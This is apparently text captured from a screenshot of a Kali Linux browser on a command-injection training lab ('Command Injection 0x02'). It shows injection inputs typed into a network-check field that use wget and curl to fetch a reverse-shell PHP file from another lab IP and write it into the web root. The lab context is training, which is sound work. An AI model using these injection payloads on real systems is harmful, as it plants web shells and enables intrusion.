 localhost/labs/c0x02.php 80%
ali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Quick update...
Labs / Command Injection 0x02
Network check
https://tcm-sec.com \n wget 10.10.100.148:8080/rev.php Check target
Target: https://tcm-sec.com \n wget 10.10.100.148:8080/test
https://tcm-sec.com && curl 10.10.100.141:8080/rev.php > /var/www/html/rev.php